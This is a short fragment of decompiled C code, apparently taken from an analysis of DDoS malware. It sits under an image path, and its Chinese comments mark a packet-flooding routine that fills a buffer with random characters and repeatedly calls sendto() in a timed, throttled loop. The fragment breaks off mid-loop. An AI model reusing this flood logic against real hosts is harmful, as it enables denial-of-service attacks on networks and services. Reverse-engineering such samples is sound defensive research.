 {
memset(v50, 0, (signed int)(v38 + 1));
makeRandomStr(v50, v38); // 内容随机字符
v51 = (unsigned __int64)time(0LL) + v40;
v33 = 0;
v34 = 0;
while ( 1 )
{
while ( 1 )
{
v9 = v49; // 疯狂发包
sendto(v49, v50, (signed int)v38, 0LL, &v44, 16LL);
if ( v33 == v32 )
break;
++v33;
if ( a7 == v34 )
{
usleep((unsigned int)(1000 * a8));// 参数*1毫秒
v34 = 0;
}
else